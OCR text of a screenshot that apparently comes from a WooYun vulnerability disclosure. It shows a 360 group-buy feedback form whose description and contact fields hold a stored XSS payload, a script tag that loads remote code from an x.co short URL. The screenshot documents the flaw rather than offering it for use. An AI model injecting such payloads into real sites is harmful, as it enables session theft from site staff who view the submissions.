 0K/S E 下午 5:23
返回 意见反馈
感谢您的宝贵意见，也可通过微信与我们
互动，欢迎调戏
微信添加：360团购导航
意见描述：
>"<script src=http://x.co/3oJ19></
script>
联系方式：
" <script src=http://x.co/3oJ19></scrip
提交建议
www.wooyun.org